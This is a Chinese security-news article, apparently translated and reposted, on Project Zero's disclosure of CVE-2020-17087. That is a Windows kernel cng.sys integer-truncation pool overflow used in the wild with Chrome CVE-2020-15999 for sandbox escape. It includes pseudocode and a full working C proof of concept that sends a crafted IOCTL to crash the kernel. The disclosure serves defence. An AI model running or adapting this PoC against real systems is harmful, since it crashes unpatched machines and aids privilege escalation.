

10月30日,谷歌 Project Zero 研究团队公布了Windows kernel中的一个0 day 权限提升漏洞情况,研究人员同时还发现了该漏洞的在野漏洞。
漏洞概述
该0 day漏洞CVE 编号为CVE-2020-17087,是Windows Kernel Cryptography Driver(cng.sys)中的基于池的缓存溢出漏洞。具体位于cng!CfgAdtpFormatPropertyBlock 函数中,是由于16位的整数截取引发的漏洞,本地攻击者利用该漏洞可以首先权限提升,其中包括沙箱逃逸。
函数伪代码如下所示:
1: NTSTATUS CfgAdtpFormatPropertyBlock(PBYTE SourceBuffer, USHORT SourceLength, PUNICODE_STRING Destination) {
2: CONST USHORT DestinationSize = (USHORT)(6 * SourceLength);
3: PWCHAR OutputBuffer = BCryptAlloc(DestinationSize);
4:
5: for (USHORT i = 0; i < SourceLength; i++) {
6: *OutputBuffer++ = "0123456789abcdef"[*SourceBuffer >> 4];
7: *OutputBuffer++ = "0123456789abcdef"[*SourceBuffer & 0xF];
8: *OutputBuffer++ = ' ';
9: SourceBuffer++;
10: }
11:
12: Destination->MaximumLength = DestinationSize;
13: Destination->Length = DestinationSize - 2;
14: Destination->Buffer = OutputBuffer;
15:
16: return STATUS_SUCCESS;
17: }如果SourceLength 大于或等于0x2AAB,从第3行的NonPagedPool分配了一个比较小的缓存,那么在第2行就会发生整数溢出。随后在第5-10行的二进制到十六进制的转换中就会发生溢出。
PoC
Project Zero 研究人员还提供了PoC 代码,PoC 可以首先破坏kernel 数据,使得有漏洞的Windows 设备可以在默认系统配置环境下奔溃。研究人员在最新的Windows 10 系统1903版本(64位)上进行了测试。研究人员认为该漏洞影响Windows 7之后的所有系统。
#pragma comment(lib, "ntdll")
#include #include
int main() {
HANDLE hCng = CreateFileA("\\\\.\\GLOBALROOT\\Device\\Cng",
GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
if (hCng == NULL) {
printf("[-] Failed to open \\Device\\Cng: %u\n", GetLastError());
return 1;
}
printf("[+] \\Device\\Cng opened, handle: %p\n", hCng);
//
// DataBufferSize overflows when used for allocating memory in
// cng!CfgAdtpFormatPropertyBlock as (uint16)(DataBufferSize * 6).
//
// In this proof-of-concept, an allocation of (uint16)(0x2AAB * 6) = 2
// bytes is requested while 0x2AAB * 6 = 0x10002 bytes are written to it.
//
CONST DWORD DataBufferSize = 0x2AAB;
CONST DWORD IoctlSize = 4096 + DataBufferSize;
BYTE *IoctlData = (BYTE *)HeapAlloc(GetProcessHeap(), 0, IoctlSize);
RtlZeroMemory(IoctlData, IoctlSize);
*(DWORD*) &IoctlData[0x00] = 0x1A2B3C4D;
*(DWORD*) &IoctlData[0x04] = 0x10400;
*(DWORD*) &IoctlData[0x08] = 1;
*(ULONGLONG*)&IoctlData[0x10] = 0x100;
*(DWORD*) &IoctlData[0x18] = 3;
*(ULONGLONG*)&IoctlData[0x20] = 0x200;
*(ULONGLONG*)&IoctlData[0x28] = 0x300;
*(ULONGLONG*)&IoctlData[0x30] = 0x400;
*(DWORD*) &IoctlData[0x38] = 0;
*(ULONGLONG*)&IoctlData[0x40] = 0x500;
*(ULONGLONG*)&IoctlData[0x48] = 0x600;
*(DWORD*) &IoctlData[0x50] = DataBufferSize; // OVERFLOW
*(ULONGLONG*)&IoctlData[0x58] = 0x1000;
*(ULONGLONG*)&IoctlData[0x60] = 0;
RtlCopyMemory(&IoctlData[0x200], L"FUNCTION", 0x12);
RtlCopyMemory(&IoctlData[0x400], L"PROPERTY", 0x12);
ULONG_PTR OutputBuffer = 0;
DWORD BytesReturned;
BOOL Status = DeviceIoControl(
hCng,
0x390400,
IoctlData,
IoctlSize,
&OutputBuffer,
sizeof(OutputBuffer),
&BytesReturned,
NULL
);
printf("[+] Ioctl sent, Status: %d, OutputBuffer: %zx\n", Status, OutputBuffer);
HeapFree(GetProcessHeap(), 0, IoctlData);
CloseHandle(hCng);
return 0;
}在野利用
研究人员公布该漏洞的原因是研究人员发现了该漏洞的在野利用。此外,该漏洞的利用链需要另一个谷歌刚刚修复的Chrome浏览器0 day漏洞 (CVE-2020-15999)。CVE-2020-15999 0 day漏洞是Freetype font库中的堆缓存溢出漏洞,攻击者利用该漏洞可以实现浏览器内的恶意代码运行。

CVE-2020-17087 0day漏洞利用使得攻击者可以破环Chrome 浏览器的沙箱保护,并在Windows 系统中运行代码,实现沙箱逃逸。
更多技术细节参见:https://bugs.chromium.org/p/project-zero/issues/detail?id=2104
本文翻译自:https://thehackernews.com/2020/11/warning-google-discloses-windows-zero.html https://www.bleepingcomputer.com/news/security/windows-kernel-zero-day-vulnerability-used-in-targeted-attacks/如若转载,请注明原文地址:
如有侵权请联系:admin#unsafe.sh